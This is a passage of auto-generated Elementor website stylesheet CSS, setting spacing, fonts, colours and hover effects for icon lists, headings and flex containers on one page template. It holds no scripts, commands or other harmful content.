.elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-d27800a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-defc9e2 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-defc9e2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-6ea2eac{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-710d989 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-710d989{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-b377bba{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-1ef2e34 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-1ef2e34 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-1ef2e34 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-b5720c3 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-b5720c3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-f58fd81{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-bb8816a > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-bb8816a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-4669fe2{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-f6984f9{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-d38d57c > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-d38d57c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-35b2d48{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-text{color:#013668;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-8576564{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:40px;--margin-right:0px;--padding-top:10px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-8576564:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-8576564 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-24927 .elementor-element.elementor-element-cb2de49{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--z-index:999;}.elementor-24927 .elementor-element.elementor-element-cb2de49:not(.elementor-motion-effects-element-type-background), .elementor-24927 .elementor-element.elementor-element-cb2de49 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f74d3dc );}.elementor-24927 .elementor-element.elementor-element-ab3edee{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-becbea2 .elementor-heading-title{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );color:#013668;}.elementor-24927 .elementor-element.elementor-element-becbea2 .elementor-heading-title a:hover, .elementor-24927 .elementor-element.elementor-element-becbea2 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-c29eb67 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-c29eb67{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-835dbb5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-544f14a > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-544f14a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-text{color:#222222;transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-e2fe187{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24927 .elementor-element.elementor-element-f71d9a1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-text{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-24927 .elementor-element.elementor-element-f45cbb1 > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-24927 